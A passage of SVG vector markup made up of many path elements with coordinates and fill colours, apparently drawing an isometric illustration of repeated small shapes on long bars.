257.871L59.8374 257.173Z" fill="#E6282D"></path> <path d="M60.1283 254.903L54.7467 253.682L47.7652 258.218L47.707 260.428L56.1721 265.459L56.3176 261.679L63.3573 256.968L60.1283 254.903ZM55.0958 263.452L48.8706 259.759L48.8997 259.265L53.1468 260.457L54.8631 261.475L55.1831 261.679L55.0958 263.452ZM55.7649 260.661L55.5903 260.544L54.3686 259.759L53.2341 259.149L49.7142 258.218L54.9213 254.845L58.4702 255.659L59.8665 256.066L61.2628 256.968L55.7649 260.661Z" fill="#162F4B"></path> <path d="M71.5315 255.316L64.1718 250.955L64.23 249.385L69.3207 250.839L71.6479 252.205L71.5315 255.316Z" fill="#FFDBCC"></path> <path d="M71.6478 252.229L78.193 247.843L75.7786 246.304L69.2334 250.689L71.6478 252.229Z" fill="#FFDBCC"></path> <path d="M64.23 249.383L70.7461 245.174L75.7786 246.306L69.2334 250.689L64.23 249.383Z" fill="#FFDBCC"></path> <path d="M75.7204 248.048L70.6879 246.915L65.5972 250.111L70.6006 251.448L71.7642 252.145L76.9131 248.746L75.7204 248.048Z" fill="#E6282D"></path> <path d="M76.0403 245.783L70.6588 244.563L63.6772 249.066L63.59 251.274L72.0551 256.301L72.2005 252.524L79.2402 247.817L76.0403 245.783ZM71.0078 254.325L64.7826 250.635L64.8117 250.141L69.0588 251.333L70.7751 252.349L71.0951 252.553L71.0078 254.325ZM71.6769 251.565L71.5024 251.449L70.2806 250.664L69.1461 250.054L65.6262 249.124L70.8333 245.754L74.3822 246.568L75.7785 246.974L77.1748 247.875L71.6769 251.565Z" fill="#162F4B"></path> <path d="M87.4145 246.445L80.0839 242.087L80.142 240.518L85.2327 241.97L87.5599 243.336L87.4145 246.445Z" fill="#FFDBCC"></path> <path d="M87.5599 243.367L94.105 238.977L91.6906 237.436L85.1454 241.826L87.5599 243.367Z" fill="#FFDBCC"></path> <path d="M80.142 240.52L86.629 236.307L91.6906 237.44L85.1455 241.827L80.142 240.52Z" fill="#FFDBCC"></path> <path d="M91.6324 239.184L86.5708 238.022L81.5092 241.247L86.5126 242.554L87.6762 243.251L92.796 239.881L91.6324 239.184Z" fill="#E6282D"></path> <path d="M91.9233 236.916L86.5417 235.695L79.5602 240.198L79.473 242.407L87.9381 247.433L88.0835 243.656L95.1232 238.949L91.9233 236.916ZM86.8908 245.457L80.6656 241.767L80.6947 241.273L84.9418 242.465L86.6581 243.481L86.9781 243.685L86.8908 245.457ZM87.5599 242.697L87.3854 242.581L86.1636 241.796L85.0291 241.186L81.5092 240.257L86.7163 236.886L90.2652 237.7L91.6615 238.107L93.0578 239.007L87.5599 242.697Z" fill="#162F4B"></path> <path d="M103.326 237.318L95.9668 232.958L96.025 231.388L101.116 232.842L103.443 234.208L103.326 237.318Z" fill="#FFDBCC"></path> <path d="M103.443 234.241L109.988 229.88L107.574 228.311L101.028 232.7L103.443 234.241Z" fill="#FFDBCC"></path> <path d="M96.025 231.392L102.541 227.174L107.574 228.308L101.028 232.701L96.025 231.392Z" fill="#FFDBCC"></path> <path d="M107.515 230.054L102.483 228.921L97.3922 232.145L102.396 233.452L103.559 234.149L108.708 230.751L107.515 230.054Z" fill="#E6282D"></path> <path d="M107.835 227.784L102.454 226.562L95.4723 231.07L95.385 233.28L103.85 238.339L103.996 234.559L111.035 229.848L107.835 227.784ZM102.803 236.333L96.5777 232.64L96.6068 232.146L100.854 233.338L102.57 234.356L102.89 234.559L102.803 236.333ZM103.472 233.57L103.297 233.454L102.076 232.669L100.941 232.058L97.4213 231.128L102.628 227.755L106.177 228.569L107.574 228.976L108.97 229.877L103.472 233.57Z" fill="#162F4B"></path> <path d="M119.209 228.218L111.879 223.862L111.937 222.294L117.028 223.746L119.355 225.111L119.209 228.218Z" fill="#FFDBCC"></path> <path d="M119.355 225.14L125.9 220.756L123.486 219.217L116.94 223.601L119.355 225.14Z" fill="#FFDBCC"></path> <path d="M111.937 222.293L118.424 218.08L123.486 219.213L116.94 223.601L111.937 222.293Z" fill="#FFDBCC"></path> <path d="M123.427 220.929L118.366 219.796L113.304 223.02L118.308 224.327L119.471 225.024L124.591 221.626L123.427 220.929Z" fill="#E6282D"></path> <path d="M123.718 218.664L118.337 217.443L111.355 221.977L111.268 224.186L119.733 229.213L119.878 225.435L126.918 220.727L123.718 218.664ZM118.686 227.237L112.461 223.546L112.49 223.052L116.737 224.244L118.453 225.261L118.773 225.464L118.686 227.237ZM119.355 224.447L119.18 224.331L117.959 223.546L116.824 222.936L113.304 222.006L118.511 218.635L122.06 219.449L123.456 219.855L124.853 220.756L119.355 224.447Z" fill="#162F4B"></path> <path d="M135.121 219.094L127.762 214.735L127.82 213.165L132.911 214.618L135.238 215.984L135.121 219.094Z" fill="#FFDBCC"></path> <path d="M135.238 216.015L141.783 211.625L139.369 210.084L132.823 214.474L135.238 216.015Z" fill="#FFDBCC"></path> <path d="M127.82 213.167L134.336 208.955L139.369 210.088L132.823 214.475L127.82 213.167Z" fill="#FFDBCC"></path> <path d="M139.31 211.832L134.278 210.67L129.187 213.896L134.191 215.203L135.354 215.93L140.503 212.53L139.31 211.832Z" fill="#E6282D"></path> <path d="M139.63 209.564L134.249 208.343L127.267 212.847L127.18 215.085L135.645 220.112L135.791 216.335L142.83 211.627L139.63 209.564ZM134.598 218.107L128.373 214.417L128.402 213.923L132.649 215.114L134.365 216.131L134.685 216.335L134.598 218.107ZM135.267 215.347L135.092 215.23L133.871 214.446L132.736 213.835L129.216 212.906L134.423 209.535L137.972 210.348L139.369 210.755L140.765 211.656L135.267 215.347Z" fill="#162F4B"></path> <path d="M151.034 210.203L143.674 205.847L143.732 204.278L148.823 205.73L151.15 207.095L151.034 210.203Z" fill="#FFDBCC"></path> <path d="M151.15 207.121L157.695 202.731L155.281 201.19L148.735 205.58L151.15 207.121Z" fill="#FFDBCC"></path> <path d="M143.732 204.273L150.248 200.054L155.281 201.188L148.735 205.582L143.732 204.273Z" fill="#FFDBCC"></path> <path d="M155.222 202.939L150.19 201.776L145.099 205.003L150.103 206.34L151.266 207.037L156.386 203.637L155.222 202.939Z" fill="#E6282D"></path> <path d="M155.513 200.67L150.132 199.449L143.15 203.983L143.063 206.192L151.528 211.221L151.674 207.442L158.713 202.734L155.513 200.67ZM150.481 209.215L144.256 205.524L144.285 205.03L148.532 206.221L150.248 207.239L150.568 207.442L150.481 209.215ZM151.179 206.454L151.004 206.338L149.783 205.553L148.648 204.943L145.128 204.012L150.335 200.641L153.884 201.455L155.281 201.862L156.677 202.763L151.179 206.454Z" fill="#162F4B"></path> <path d="M166.916 201.11L159.557 196.746L159.644 195.146L164.706 196.6L167.033 197.997L166.916 201.11Z" fill="#FFDBCC"></path> <path d="M167.033 198.023L173.607 193.636L171.193 192.067L164.618 196.455L167.033 198.023Z" fill="#FFDBCC"></path> <path d="M159.645 195.145L166.132 190.931L171.194 192.065L164.619 196.453L159.645 195.145Z" fill="#FFDBCC"></path> <path d="M171.105 193.812L166.073 192.679L161.011 195.904L165.986 197.211L167.178 197.908L172.298 194.509L171.105 193.812Z" fill="#E6282D"></path> <path d="M171.425 191.541L166.044 190.32L159.062 194.825L158.975 197.034L167.44 202.063L167.586 198.284L174.625 193.575L171.425 191.541ZM166.393 200.086L160.168 196.395L160.197 195.901L164.444 197.092L166.16 198.11L166.48 198.313L166.393 200.086ZM167.062 197.325L166.887 197.209L165.666 196.424L164.531 195.814L161.011 194.883L166.218 191.512L169.767 192.325L171.164 192.732L172.56 193.633L167.062 197.325Z" fill="#162F4B"></path> <path d="M182.829 191.975L175.469 187.62L175.527 186.052L180.618 187.503L182.945 188.868L182.829 191.975Z" fill="#FFDBCC"></path> <path d="M182.945 188.894L189.49 184.509L187.076 182.971L180.53 187.355L182.945 188.894Z" fill="#FFDBCC"></path> <path d="M175.527 186.047L182.043 181.834L187.076 182.968L180.531 187.355L175.527 186.047Z" fill="#FFDBCC"></path> <path d="M187.018 184.712L181.985 183.55L176.894 186.774L181.898 188.082L183.061 188.779L188.181 185.409L187.018 184.712Z" fill="#E6282D"></path> <path d="M187.308 182.444L181.927 181.223L174.945 185.729L174.858 187.938L183.323 192.967L183.469 189.188L190.508 184.479L187.308 182.444ZM182.276 190.991L176.051 187.299L176.08 186.805L180.327 187.996L182.043 189.014L182.363 189.217L182.276 190.991ZM182.974 188.2L182.799 188.084L181.578 187.299L180.443 186.688L176.923 185.758L182.13 182.386L185.679 183.2L187.076 183.607L188.472 184.508L182.974 188.2Z" fill="#162F4B"></path> <path d="M203.308 180.501L5.81792 294.435L1.16357 291.761L198.653 177.827L203.308 180.501Z" fill="#FFDBCC"></path> <path d="M203.308 182.506L5.81792 296.408L1.16357 293.734L198.653 179.833L203.308 182.506Z" fill="#E6282D"></path> <path d="M5.81793 294.436V298.418L203.308 184.486V180.504L5.81793 294.436Z" fill="#FFDBCC"></path> <path d="M1.16357 291.758V295.684L5.81792 298.417V294.433L1.16357 291.758Z" fill="#FFDBCC"></path> <path d="M203.86 180.177L198.624 177.184L0.581787 291.412V296.004L5.81793 299.085L203.599 184.973L203.889 184.799V180.177H203.86ZM198.653 178.492L202.173 180.497L94.716 242.465L5.81793 293.766L2.29808 291.761L198.653 178.492ZM1.71628 295.365V292.72L5.23613 294.755V297.429L1.71628 295.365Z" fill="#162F4B"></path> <path d="M13.7594 291.851L13.5267 294.698L37.2929 308.673V305.913L13.7594 291.851Z" fill="#FFDBCC"></path> <path d="M37.5256 305.797L44.0708 301.407L20.0718 287.193L13.5267 291.582L37.5256 305.797Z" fill="#FFDBCC"></path> <path d="M38.7474 306.783L43.8672 303.383L19.8973 289.173L14.7485 292.573L38.7474 306.783Z" fill="#E6282D"></path> <path d="M45.1472 301.38L20.0719 286.496L12.974 291.264L12.8286 295.014L37.9329 309.869L38.0784 306.09L45.1472 301.38ZM20.0719 287.862L42.9945 301.439L37.5257 305.102L14.603 291.525L20.0719 287.862ZM13.9921 294.345L14.0503 292.572L36.9148 306.119L36.8566 307.863L13.9921 294.345Z" fill="#162F4B"></path> <path d="M29.6714 282.893L29.4387 285.742L53.205 299.698V296.965L29.6714 282.893Z" fill="#FFDBCC"></path> <path d="M53.4086 296.818L59.9538 292.429L35.9839 278.214L29.4387 282.603L53.4086 296.818Z" fill="#FFDBCC"></path> <path d="M54.6304 297.806L59.7793 294.435L35.7803 280.223L30.6605 283.594L54.6304 297.806Z" fill="#E6282D"></path> <path d="M61.0301 292.4L35.9839 277.546L28.886 282.313L28.7406 286.063L53.845 300.917L53.9904 297.138L61.0301 292.4ZM35.9839 278.883L58.9066 292.458L53.4377 296.121L30.486 282.546L35.9839 278.883ZM29.8751 285.394L29.9333 283.621L52.7978 297.167L52.7396 298.911L29.8751 285.394Z" fill="#162F4B"></path> <path d="M45.5544 273.768L45.3217 276.616L69.088 290.599V287.837L45.5544 273.768Z" fill="#FFDBCC"></path> <path d="M69.3207 287.691L75.8659 283.302L51.8669 269.089L45.3217 273.478L69.3207 287.691Z" fill="#FFDBCC"></path> <path d="M70.5424 288.703L75.6622 285.303L51.6923 271.094L46.5435 274.494L70.5424 288.703Z" fill="#E6282D"></path> <path d="M76.9422 283.274L51.896 268.42L44.7981 273.187L44.6526 276.937L69.757 291.791L69.9025 288.012L76.9422 283.274ZM51.8669 269.786L74.7895 283.361L69.3207 287.024L46.398 273.449L51.8669 269.786ZM45.7871 276.268L45.8453 274.495L68.7098 288.041L68.6516 289.785L45.7871 276.268Z" fill="#162F4B"></path> <path d="M61.4664 264.673L61.2337 267.492L85 281.472V278.74L61.4664 264.673Z" fill="#FFDBCC"></path> <path d="M85.2036 278.591L91.7487 274.202L67.7789 259.988L61.2337 264.377L85.2036 278.591Z" fill="#FFDBCC"></path> <path d="M86.4254 279.579L91.5742 276.208L67.5753 261.968L62.4555 265.368L86.4254 279.579Z" fill="#E6282D"></path> <path d="M92.8251 274.174L67.7789 259.319L60.681 264.087L60.5356 267.837L85.64 282.691L85.7854 278.912L92.8251 274.174ZM67.7789 260.657L90.7016 274.232L85.2327 277.895L62.281 264.319L67.7789 260.657ZM61.6701 267.139L61.7283 265.366L84.5927 278.912L84.5346 280.656L61.6701 267.139Z" fill="#162F4B"></path> <path d="M77.3494 255.541L77.1166 258.39L100.883 272.346V269.613L77.3494 255.541Z" fill="#FFDBCC"></path> <path d="M101.116 269.465L107.661 265.076L83.6618 250.862L77.1166 255.251L101.116 269.465Z" fill="#FFDBCC"></path> <path d="M102.337 270.46L107.457 267.088L83.4873 252.871L78.3384 256.243L102.337 270.46Z" fill="#E6282D"></path> <path d="M108.737 265.05L83.6909 250.193L76.5931 254.961L76.4185 258.683L101.523 273.539L101.668 269.76L108.737 265.05ZM83.6618 251.531L106.585 265.108L101.116 268.771L78.1639 255.194L83.6618 251.531ZM77.5821 258.043L77.6403 256.27L100.505 269.818L100.447 271.562L77.5821 258.043Z" fill="#162F4B"></path> <path d="M93.0869 246.473L92.8542 249.293L116.591 263.276V260.543L93.0869 246.473Z" fill="#FFDBCC"></path> <path d="M116.824 260.396L123.369 256.007L99.3994 241.793L92.8542 246.182L116.824 260.396Z" fill="#FFDBCC"></path> <path d="M118.046 261.383L123.195 258.013L99.1958 243.774L94.076 247.174L118.046 261.383Z" fill="#E6282D"></path> <path d="M124.446 255.982L99.3994 241.132L92.3015 245.898L92.1561 249.647L117.26 264.497L117.406 260.719L124.446 255.982ZM99.3994 242.469L122.322 256.04L116.853 259.702L93.9014 246.131L99.3994 242.469ZM93.2906 248.949L93.3487 247.177L116.213 260.719L116.155 262.491L93.2906 248.949Z" fill="#162F4B"></path> <path d="M108.446 237.036L108.214 239.883L131.98 253.857V251.097L108.446 237.036Z" fill="#FFDBCC"></path> <path d="M132.212 250.987L138.758 246.597L114.759 232.377L108.214 236.768L132.212 250.987Z" fill="#FFDBCC"></path> <path d="M133.434 251.967L138.554 248.567L114.584 234.358L109.435 237.758L133.434 251.967Z" fill="#E6282D"></path> <path d="M139.834 246.563L114.788 231.709L107.69 236.476L107.544 240.226L132.649 255.08L132.794 251.301L139.834 246.563ZM114.759 233.046L137.681 246.621L132.212 250.284L109.261 236.709L114.759 233.046ZM108.679 239.528L108.737 237.755L131.602 251.301L131.543 253.045L108.679 239.528Z" fill="#162F4B"></path> <path d="M124.358 228.049L124.126 230.868L147.892 244.847V242.115L124.358 228.049Z" fill="#FFDBCC"></path> <path d="M148.095 241.971L154.641 237.583L130.671 223.374L124.126 227.761L148.095 241.971Z" fill="#FFDBCC"></path> <path d="M149.317 242.962L154.466 239.561L130.467 225.347L125.347 228.748L149.317 242.962Z" fill="#E6282D"></path> <path d="M155.717 237.552L130.671 222.698L123.573 227.465L123.427 231.215L148.532 246.07L148.677 242.291L155.717 237.552ZM130.671 224.035L153.593 237.611L148.125 241.273L125.202 227.698L130.671 224.035ZM124.591 230.517L124.649 228.744L147.514 242.291L147.455 244.035L124.591 230.517Z" fill="#162F4B"></path> <path d="M140.503 218.919L140.27 221.769L164.037 235.756V232.993L140.503 218.919Z" fill="#FFDBCC"></path> <path d="M164.269 232.844L170.815 228.486L146.816 214.248L140.27 218.635L164.269 232.844Z" fill="#FFDBCC"></path> <path d="M165.491 233.866L170.611 230.465L146.641 216.25L141.492 219.651L165.491 233.866Z" fill="#E6282D"></path> <path d="M171.891 228.429L146.845 213.579L139.747 218.345L139.601 222.094L164.706 236.944L164.851 233.166L171.891 228.429ZM146.816 214.945L169.738 228.517L164.269 232.178L141.347 218.607L146.816 214.945ZM140.736 221.426L140.794 219.653L163.658 233.195L163.6 234.939L140.736 221.426Z" fill="#162F4B"></path> <path d="M156.153 210.09L155.921 212.909L179.687 226.888V224.156L156.153 210.09Z" fill="#FFDBCC"></path> <path d="M179.891 224.008L186.436 219.619L162.466 205.405L155.921 209.794L179.891 224.008Z" fill="#FFDBCC"></path> <path d="M181.112 224.994L186.261 221.622L162.262 207.41L157.142 210.782L181.112 224.994Z" fill="#E6282D"></path> <path d="M187.512 219.589L162.466 204.736L155.368 209.503L155.222 213.253L180.327 227.756L180.472 224.327L187.512 219.589ZM162.466 206.073L185.388 219.647L179.92 223.309L156.997 209.736L162.466 206.073ZM156.386 212.555L156.444 210.782L179.309 224.327L179.25 226.071L156.386 212.555Z" fill="#162F4B"></path> <path d="M171.862 200.812L171.629 203.66L195.395 217.641V214.88L171.862 200.812Z" fill="#FFDBCC"></path> <path d="M195.628 214.765L202.173 210.375L178.174 196.161L171.629 200.521L195.628 214.765Z" fill="#FFDBCC"></path> <path d="M196.85 215.753L201.97 212.352L178 198.137L172.851 201.538L196.85 215.753Z" fill="#E6282D"></path> <path d="M203.22 210.321L178.174 195.468L171.076 200.235L170.931 203.985L195.832 218.722L196.181 215.059L203.22 210.321ZM178.174 196.834L201.097 210.408L195.628 214.071L172.705 200.496L178.174 196.834ZM172.094 203.316L172.153 201.543L195.017 215.088L194.959 216.832L172.094 203.316Z" fill="#162F4B"></path> <path d="M187.774 191.571L187.541 194.42L211.307 208.401V205.64L187.774 191.571Z" fill="#FFDBCC"></path> <path d="M211.511 205.496L218.056 201.136L194.086 186.893L187.541 191.282L211.511 205.496Z" fill="#FFDBCC"></path> <path d="M212.733 206.51L217.882 203.11L193.883 188.9L188.763 192.3L212.733 206.51Z" fill="#E6282D"></path> <path d="M219.132 201.075L194.086 186.224L186.988 190.99L186.814 194.739L211.482 209.329L212.064 205.812L219.132 201.075ZM194.086 187.59L217.009 201.162L211.54 204.824L188.588 191.252L194.086 187.59ZM187.977 194.071L188.036 192.298L210.9 205.841L210.842 207.585L187.977 194.071Z" fill="#162F4B"></path> <path d="M229.285 195.818L31.795 309.751L27.1406 307.048L224.63 193.144L229.285 195.818Z" fill="#FFDBCC"></path> <path d="M229.285 197.816L31.795 311.725L27.1406 309.051L224.63 195.142L229.285 197.816Z" fill="#E6282D"></path> <path d="M31.795 309.751V313.733L229.285 199.767V195.814L31.795 309.751Z" fill="#FFDBCC"></path> <path d="M27.1406 307.05V311.002L31.795 313.733V309.752L27.1406 307.05Z" fill="#FFDBCC"></path> <path d="M229.837 195.495L224.601 192.501L26.5588 306.726V311.318L31.795 314.37L229.547 200.261L229.837 200.087V195.495ZM224.63 193.809L228.15 195.814L120.693 257.781L31.7659 309.08L28.246 307.075L224.63 193.809ZM27.6933 310.679V308.034L31.2132 310.069V312.742L27.6933 310.679Z" fill="#162F4B"></path> <path d="M47.0088 314.166L39.6492 309.806L39.7655 306.696L42.0345 308.033L47.067 312.567L47.0088 314.166Z" fill="#FFDBCC"></path> <path d="M39.7667 306.699L46.3409 302.314L48.5808 303.65L42.0357 308.035L39.7667 306.699Z" fill="#FFDBCC"></path> <path d="M47.0671 312.568L53.6122 308.179L48.5797 303.644L42.0345 308.033L47.0671 312.568Z" fill="#FFDBCC"></path> <path d="M48.2597 305.216L46.0198 303.879L40.9 307.28L43.169 308.616L48.2015 313.18L53.2922 309.779L48.2597 305.216Z" fill="#E6282D"></path> <path d="M48.9288 303.185L46.3107 301.646L39.2128 306.41L39.0674 310.157L47.0089 314.864L54.1067 310.099L54.194 307.95L48.9288 303.185ZM46.4852 313.179L40.2601 309.489L40.3182 307.717L41.6855 308.531L45.3217 311.813L46.4852 312.859V313.179ZM47.1252 311.842L42.9363 308.066L42.0054 307.34L41.7436 307.165L40.8419 306.642L46.3107 302.982L47.5034 303.679L48.4924 304.347L52.6813 308.124L47.1252 311.842Z" fill="#162F4B"></path> <path d="M62.8919 305.187L55.5613 300.831L55.6776 297.724L57.9176 299.059L62.9792 303.619L62.8919 305.187Z" fill="#FFDBCC"></path> <path d="M55.6788 297.722L62.224 293.331L64.493 294.668L57.9187 299.06L55.6788 297.722Z" fill="#FFDBCC"></path> <path d="M62.9791 303.622L69.5243 299.234L64.4918 294.671L57.9175 299.059L62.9791 303.622Z" fill="#FFDBCC"></path> <path d="M64.1718 296.266L61.9028 294.929L56.8121 298.301L59.052 299.639L64.0845 304.204L69.2043 300.802L64.1718 296.266Z" fill="#E6282D"></path> <path d="M64.8409 294.203L62.2228 292.662L55.1249 297.429L54.9795 301.178L62.921 305.887L70.0189 301.12L70.1061 298.969L64.8409 294.203ZM62.3683 304.201L56.1431 300.51L56.2013 298.737L57.5685 299.551L61.2047 302.835L62.3683 303.881V304.201ZM63.0373 302.893L58.8484 299.115L57.9176 298.388L57.6557 298.214L56.754 297.69L62.2228 294.028L63.4155 294.726L64.4045 295.394L68.5935 299.173L63.0373 302.893Z" fill="#162F4B"></path> <path d="M78.8039 296.065L71.4442 291.701L71.5605 288.588L73.8295 289.926L78.862 294.494L78.8039 296.065Z" fill="#FFDBCC"></path> <path d="M71.5616 288.59L78.1359 284.23L80.3758 285.567L73.8306 289.927L71.5616 288.59Z" fill="#FFDBCC"></path> <path d="M78.862 294.496L85.4072 290.106L80.3747 285.57L73.8295 289.931L78.862 294.496Z" fill="#FFDBCC"></path> <path d="M80.0547 287.139L77.8148 285.803L72.695 289.202L74.964 290.538L79.9965 295.071L85.0872 291.672L80.0547 287.139Z" fill="#E6282D"></path> <path d="M80.7238 285.07L78.1057 283.529L71.0078 288.298L70.8624 292.049L78.8038 296.76L85.9017 291.991L85.989 289.839L80.7238 285.07ZM78.2802 295.074L72.055 291.381L72.1132 289.607L73.4804 290.421L77.1166 293.707L78.2802 294.754V295.074ZM78.9202 293.765L74.7313 289.985L73.8004 289.258L73.5386 289.083L72.6368 288.56L78.1057 284.896L79.2984 285.594L80.2874 286.263L84.4763 290.043L78.9202 293.765Z" fill="#162F4B"></path> <path d="M94.6868 286.965L87.3562 282.602L87.4726 279.49L89.7125 280.828L94.7741 285.394L94.6868 286.965Z" fill="#FFDBCC"></path> <path d="M87.4737 279.491L94.0189 275.104L96.2879 276.441L89.7136 280.827L87.4737 279.491Z" fill="#FFDBCC"></path> <path d="M94.7741 285.394L101.319 281.005L96.2867 276.441L89.7125 280.83L94.7741 285.394Z" fill="#FFDBCC"></path> <path d="M95.9667 278.01L93.6977 276.703L88.6071 280.073L90.847 281.409L95.8795 285.97L100.999 282.571L95.9667 278.01Z" fill="#E6282D"></path> <path d="M96.6358 275.976L94.0178 274.436L86.9199 279.202L86.7744 282.952L94.7159 287.661L101.814 282.865L101.901 280.714L96.6358 275.976ZM94.1632 285.975L87.938 282.283L87.9962 280.51L89.3634 281.324L92.9996 284.609L94.1632 285.655V285.975ZM94.8323 284.667L90.6433 280.888L89.7125 280.162L89.4507 279.987L88.5489 279.464L94.0178 275.802L95.2104 276.499L96.1995 277.168L100.388 280.946L94.8323 284.667Z" fill="#162F4B"></path> <path d="M110.599 277.84L103.239 273.481L103.356 270.372L105.625 271.708L110.657 276.271L110.599 277.84Z" fill="#FFDBCC"></path> <path d="M103.357 270.37L109.931 265.978L112.171 267.316L105.626 271.708L103.357 270.37Z" fill="#FFDBCC"></path> <path d="M110.657 276.27L117.202 271.882L112.17 267.319L105.625 271.707L110.657 276.27Z" fill="#FFDBCC"></path> <path d="M111.85 268.92L109.61 267.583L104.49 270.954L106.759 272.29L111.792 276.852L116.882 273.452L111.85 268.92Z" fill="#E6282D"></path> <path d="M112.519 266.85L109.901 265.31L102.803 270.077L102.657 273.827L110.599 278.536L117.697 273.768L117.784 271.617L112.519 266.85ZM110.075 276.85L103.85 273.158L103.908 271.385L105.275 272.199L108.912 275.483L110.075 276.53V276.85ZM110.715 275.542L106.526 271.763L105.595 271.036L105.334 270.862L104.432 270.338L109.901 266.676L111.093 267.373L112.082 268.042L116.271 271.821L110.715 275.542Z" fill="#162F4B"></path> <path d="M126.482 268.62L119.151 264.26L119.268 261.149L121.508 262.486L126.569 267.021L126.482 268.62Z" fill="#FFDBCC"></path> <path d="M119.269 261.151L125.814 256.76L128.083 258.098L121.509 262.489L119.269 261.151Z" fill="#FFDBCC"></path> <path d="M126.569 267.023L133.114 262.633L128.082 258.097L121.508 262.487L126.569 267.023Z" fill="#FFDBCC"></path> <path d="M127.762 259.67L125.493 258.333L120.402 261.733L122.642 263.07L127.674 267.634L132.794 264.233L127.762 259.67Z" fill="#E6282D"></path> <path d="M128.431 257.632L125.813 256.091L118.715 260.861L118.569 264.613L126.511 269.324L133.609 264.554L133.696 262.402L128.431 257.632ZM125.958 267.637L119.733 263.944L119.791 262.169L121.158 262.984L124.795 266.27L125.958 267.317V267.637ZM126.627 266.299L122.438 262.518L121.508 261.791L121.246 261.617L120.344 261.093L125.813 257.429L127.005 258.127L127.994 258.825L132.183 262.606L126.627 266.299Z" fill="#162F4B"></path> <path d="M142.394 259.296L135.034 254.937L135.151 251.827L137.42 253.164L142.452 257.727L142.394 259.296Z" fill="#FFDBCC"></path> <path d="M135.152 251.826L141.726 247.466L143.966 248.803L137.421 253.163L135.152 251.826Z" fill="#FFDBCC"></path> <path d="M142.452 257.723L148.997 253.337L143.965 248.806L137.42 253.163L142.452 257.723Z" fill="#FFDBCC"></path> <path d="M143.645 250.375L141.405 249.039L136.285 252.438L138.554 253.775L143.587 258.308L148.677 254.908L143.645 250.375Z" fill="#E6282D"></path> <path d="M144.314 248.312L141.696 246.772L134.598 251.536L134.452 255.284L142.394 259.99L149.492 255.226L149.579 253.076L144.314 248.312ZM141.87 258.305L135.645 254.616L135.703 252.844L137.07 253.657L140.707 256.94L141.87 257.985V258.305ZM142.51 256.998L138.321 253.221L137.39 252.495L137.129 252.321L136.227 251.798L141.696 248.138L142.888 248.835L143.877 249.503L148.066 253.279L142.51 256.998Z" fill="#162F4B"></path> <path d="M158.277 250.4L150.946 246.04L151.063 242.93L153.303 244.267L158.364 248.802L158.277 250.4Z" fill="#FFDBCC"></path> <path d="M151.064 242.932L157.609 238.54L159.878 239.878L153.304 244.27L151.064 242.932Z" fill="#FFDBCC"></path> <path d="M158.364 248.805L164.909 244.416L159.877 239.881L153.303 244.27L158.364 248.805Z" fill="#FFDBCC"></path> <path d="M159.557 241.451L157.288 240.113L152.197 243.515L154.437 244.853L159.47 249.389L164.589 246.016L159.557 241.451Z" fill="#E6282D"></path> <path d="M160.226 239.412L157.608 237.872L150.51 242.639L150.365 246.388L158.306 251.097L165.404 246.33L165.491 244.15L160.226 239.412ZM157.753 249.382L151.528 245.691L151.586 243.918L152.953 244.731L156.59 248.016L157.753 249.062V249.382ZM158.422 248.074L154.233 244.295L153.303 243.569L153.041 243.394L152.139 242.871L157.608 239.209L158.801 239.906L159.79 240.575L163.978 244.354L158.422 248.074Z" fill="#162F4B"></path> <path d="M174.189 241.077L166.829 236.713L166.946 233.6L169.215 234.938L174.247 239.506L174.189 241.077Z" fill="#FFDBCC"></path> <path d="M166.947 233.6L173.521 229.214L175.761 230.55L169.216 234.937L166.947 233.6Z" fill="#FFDBCC"></path> <path d="M174.247 239.505L180.792 235.114L175.76 230.547L169.215 234.939L174.247 239.505Z" fill="#FFDBCC"></path> <path d="M175.44 232.15L173.2 230.812L168.08 234.214L170.349 235.523L175.382 240.088L180.472 236.686L175.44 232.15Z" fill="#E6282D"></path> <path d="M176.109 230.086L173.491 228.546L166.393 233.312L166.247 237.062L174.189 241.77L181.287 237.004L181.374 234.853L176.109 230.086ZM173.665 240.084L167.44 236.393L167.498 234.62L168.865 235.434L172.502 238.718L173.665 239.765V240.084ZM174.305 238.776L170.116 234.998L169.185 234.272L168.924 234.097L168.022 233.574L173.491 229.912L174.683 230.609L175.672 231.278L179.861 235.056L174.305 238.776Z" fill="#162F4B"></path> <path d="M190.101 231.92L182.741 227.556L182.858 224.442L185.127 225.781L190.159 230.349L190.101 231.92Z" fill="#FFDBCC"></path> <path d="M182.859 224.443L189.404 220.056L191.673 221.392L185.128 225.779L182.859 224.443Z" fill="#FFDBCC"></path> <path d="M190.159 230.347L196.704 225.959L191.672 221.396L185.127 225.784L190.159 230.347Z" fill="#FFDBCC"></path> <path d="M191.352 222.992L189.112 221.654L183.992 225.027L186.261 226.364L191.294 230.929L196.384 227.527L191.352 222.992Z" fill="#E6282D"></path> <path d="M192.021 220.929L189.403 219.388L182.305 224.155L182.159 227.904L190.101 232.612L197.199 227.846L197.286 225.695L192.021 220.929ZM189.548 230.927L183.323 227.235L183.381 225.463L184.748 226.276L188.385 229.561L189.548 230.607V230.927ZM190.217 229.619L186.028 225.84L185.097 225.114L184.836 224.939L183.934 224.416L189.403 220.754L190.595 221.452L191.584 222.12L195.773 225.899L190.217 229.619Z" fill="#162F4B"></path> <path d="M205.984 222.464L198.624 218.107L198.77 215.027L201.01 216.335L206.042 220.896L205.984 222.464Z" fill="#FFDBCC"></path> <path d="M198.771 215.026L205.316 210.642L207.556 211.977L201.011 216.333L198.771 215.026Z" fill="#FFDBCC"></path> <path d="M206.042 220.9L212.616 216.51L207.555 211.975L201.01 216.336L206.042 220.9Z" fill="#FFDBCC"></path> <path d="M207.264 213.551L204.995 212.214L199.904 215.614L202.144 216.951L207.177 221.483L212.296 218.113L207.264 213.551Z" fill="#E6282D"></path> <path d="M207.933 211.481L205.315 209.941L198.217 214.708L198.071 218.457L206.013 223.166L213.111 218.399L213.198 216.248L207.933 211.481ZM205.46 221.48L199.235 217.788L199.293 216.016L200.66 216.829L204.297 220.114L205.46 221.16V221.48ZM206.129 220.172L201.94 216.393L201.01 215.667L200.748 215.492L199.846 214.969L205.315 211.307L206.508 212.005L207.497 212.673L211.685 216.451L206.129 220.172Z" fill="#162F4B"></path> <path d="M222.012 213.574L214.682 209.219L214.798 206.112L217.038 207.447L222.071 211.977L222.012 213.574Z" fill="#FFDBCC"></path> <path d="M214.799 206.105L221.344 201.719L223.613 203.055L217.039 207.441L214.799 206.105Z" fill="#FFDBCC"></path> <path d="M222.071 211.975L228.645 207.588L223.612 203.056L217.038 207.443L222.071 211.975Z" fill="#FFDBCC"></path> <path d="M223.292 204.622L221.023 203.285L215.933 206.687L218.172 208.025L223.205 212.561L228.325 209.188L223.292 204.622Z" 